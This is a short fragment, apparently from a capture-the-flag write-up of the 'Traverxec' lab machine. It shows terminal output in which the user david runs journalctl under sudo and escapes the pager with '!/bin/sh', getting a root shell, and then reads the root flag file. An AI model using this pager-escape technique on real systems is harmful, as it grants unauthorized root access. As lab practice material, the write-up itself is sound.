 david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Mon 2019-12-30 02:28:59 EST, end at Mon 2019-12-30 02:36:14 EST. --
Dec 30 02:33:34 traverxec su[982]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 tt
y= ruser=www-data r
Dec 30 02:33:37 traverxec su[982]: FAILED SU (to david) www-data on none
Dec 30 02:34:28 traverxec su[1039]: pam_unix(su:auth): authentication failure; logname= uid=33 euid=0 t
ty= ruser=www-data
Dec 30 02:34:30 traverxec su[1039]: FAILED SU (to daemon) www-data on none
Dec 30 02:34:34 traverxec passwd[1041]: passwd: can't view or modify password information for daemon
!/bin/sh
# whoami
root
# cd /root
# ls
nostromo_1.9.6-1.deb  root.txt
# cat root.txt
9aa36a6d76f7 0d906
#